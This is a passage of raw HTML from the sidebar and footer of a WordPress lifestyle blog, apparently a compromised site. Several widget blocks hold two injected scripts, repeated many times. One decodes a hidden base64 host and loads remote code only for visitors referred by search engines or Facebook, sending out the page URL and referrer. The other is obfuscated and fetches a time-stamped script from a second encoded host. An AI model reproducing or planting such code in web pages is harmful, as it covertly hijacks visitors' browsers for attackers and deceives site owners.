			</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://spaziotribu.org/how-to-manage-animal-waste-odors-in-livestock-environments/">How to Manage Animal Waste Odors in Livestock Environments</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/gmails-ai-upgrade-signals-a-major-shift-in-how-people-manage-email/">Gmail’s AI Upgrade Signals a Major Shift in How People Manage Email</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/how-commercial-janitorial-services-in-orem-reduce-workplace-germs-and-improve-productivity/">How Commercial Janitorial Services in Orem Reduce Workplace Germs and Improve Productivity</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/garage-door-repair-sandy-what-homeowners-should-know-before-calling-a-technician/">Garage Door Repair Sandy: What Homeowners Should Know Before Calling a Technician</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/the-ultimate-guide-to-air-conditioning-repair-and-maintenance-for-homeowners/">The Ultimate Guide to Furnace Repair and Maintenance for Homeowners</a>
									</li>
					</ul>

		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments-3"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/educate-yourself-other-options-exist-beyond-medication/" class="url" rel="ugc external nofollow">Educate Yourself: Other Options Exist Beyond Medication</a></span> on <a href="https://spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/#comment-2">What to Do When Everything Seems to Be Going Wrong</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/" class="url" rel="ugc external nofollow">What to Do When Everything Seems to Be Going Wrong</a></span> on <a href="https://spaziotribu.org/5-ways-to-always-be-learning-through-self-improvement/#comment-1">5 Ways to Always Be Learning Through Self Improvement</a></li></ul></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://spaziotribu.org/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://spaziotribu.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://spaziotribu.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://spaziotribu.org/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://spaziotribu.org/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://spaziotribu.org/category/personal-stories/">Personal Stories</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://spaziotribu.org/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://spaziotribu.org/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spaziotribu.org/category/sources/">Sources</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://spaziotribu.org/category/technology/">Technology</a>
</li>
			</ul>

			</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="upper-footer">
		<div class="site-container-width">
			<div class="upper-footer-container">

									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="footer-widget-block">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
			</div>
		</div>
	</div>

<div class="lower-footer">
	<div class="site-container-width">
		<div class="lower-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://spaziotribu.org/">Spazio Tribu</a>					Theme: Blog Point By <a href="https://artifythemes.com/">Artify Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

<a href="#" id="scroll-to-top" class="blog-point-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/navigation.min.js?ver=1.0.0" id="blog-point-navigation-js"></script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/slick.min.js?ver=1.8.1" id="slick-script-js"></script>
<script src="http://spaziotribu.org/wp-content/themes/blog-point/assets/js/custom.min.js?ver=1.0.0" id="blog-point-custom-script-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://spaziotribu.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="http://spaziotribu.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="http://spaziotribu.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="http://spaziotribu.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://spaziotribu.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1fc5311ef3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://spaziotribu.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="render-block-script-js-extra">
var frontend_global_data = {"base_url":"http://spaziotribu.org","nonce":"1fc5311ef3","ajaxurl":"https://spaziotribu.org/wp-admin/admin-ajax.php","rating_nonce":"6ec0ede4d3","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https://spaziotribu.org/wp-admin/options-general.php","logo":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"\u003E\u003Cstop offset=\"0\" stop-color=\"#2db8b7\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#3062af\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Cpath d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"/\u003E\u003Cpath d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 